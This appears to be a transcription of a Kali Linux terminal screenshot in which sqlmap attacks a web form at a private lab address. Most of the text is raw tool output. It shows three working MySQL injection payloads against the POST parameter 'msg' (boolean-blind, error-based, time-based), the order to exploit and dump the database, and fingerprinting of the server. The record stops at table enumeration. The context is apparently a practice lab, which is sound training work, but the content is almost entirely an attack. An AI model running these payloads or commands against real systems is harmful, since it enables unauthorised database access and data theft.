 kali@kali: /tmp
kali@kali: /tmp 117x55
[*] ending @ 09:00:56 /2022-02-11/
┌──(kali㉿kali)-[/tmp]
└─$ mousepad /home/kali/.local/share/sqlmap/output/results-02112022_0858am.csv
┌──(kali㉿kali)-[/tmp]
└─$ sqlmap -u http://10.10.20.34 --dump --forms
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 09:02:08 /2022-02-11/
[09:02:08] [INFO] testing connection to the target URL
[09:02:08] [INFO] searching for forms
[#1] form:
POST http://10.10.20.34/
POST data: msg=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: msg=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[09:02:12] [INFO] resuming back-end DBMS 'mysql'
[09:02:12] [INFO] using '/home/kali/.local/share/sqlmap/output/results-02112022_0902am.csv' as the CSV results file i
n multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: msg (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: msg=mcTq' RLIKE (SELECT (CASE WHEN (5987=5987) THEN 0x6d635471 ELSE 0x28 END))-- MKoP
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: msg=mcTq' AND GTID_SUBSET(CONCAT(0x717a786a71,(SELECT (ELT(2332=2332,1))),0x7170706b71),2332)-- SbeX
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: msg=mcTq' AND (SELECT 1519 FROM (SELECT(SLEEP(5)))bpCv)-- nybZ
---
do you want to exploit this SQL injection? [Y/n] y
[09:02:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.6
[09:02:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) en
tries